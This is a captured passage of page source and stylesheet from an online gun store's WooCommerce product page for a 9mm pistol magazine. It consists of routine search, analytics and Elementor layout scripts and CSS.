stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":64642,"name":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","categories":[{"name":"Uncategorized"},{"name":"MAGAZINES AND ACCESSORIES"}],"prices":{"price":2150,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"64642"}}},"products":[{"id":60836,"name":"SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK","categories":[{"name":"Uncategorized"},{"name":"MAGAZINES AND ACCESSORIES"}],"prices":{"price":3671,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60836"}}},{"id":60826,"name":"HOWA ATIM10R3006RM MAG 3006 10RD","categories":[{"name":"Uncategorized"},{"name":"MAGAZINES AND ACCESSORIES"}],"prices":{"price":5964,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60826"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"c23571f8d1","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"e4dc6f91fe"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":64642,"pn":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","pc":"MAGAZINES AND ACCESSORIES/Uncategorized","pp":"21.5","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","FIREARM ACCESSORIES","MAGAZINES AND ACCESSORIES","PRO TAU21 MAG 709SLIM 9MM 8RD STEEL"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769123711
body_size: 3945
content:
.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-ae3eef0:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-ae3eef0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 60px 5px 60px;}.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-9396367.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-63fc02b{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-widget-container{text-align:left;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-primary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-accent );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-accent );--checkout-button-hover-text-color:var( --e-global-color-accent );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-bc86880:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-bc86880{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 100px 10px 100px;}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-2d978c0.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( 